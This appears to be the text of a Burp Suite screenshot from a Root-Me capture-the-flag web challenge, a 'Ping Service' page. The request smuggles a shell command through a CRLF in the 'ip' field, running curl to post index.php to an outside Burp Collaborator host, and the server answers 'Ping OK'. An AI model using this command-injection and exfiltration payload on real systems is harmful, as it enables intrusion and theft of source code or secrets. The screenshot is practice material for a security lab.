 Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST /web-serveur/ch53/index.php HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 106
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch53/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
ip=127.0.0.1%0d%0acurl -X POST -F xx=@index.php
http://8clb1g723ior2vyd7sbyvcx6vx1ppe.burpcollaborator.net
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 29 Aug 2018 15:33:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 419
<html>
<head>
<title>Ping Service</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
Ping OK</pre>
</body>
</html>
川云安全团队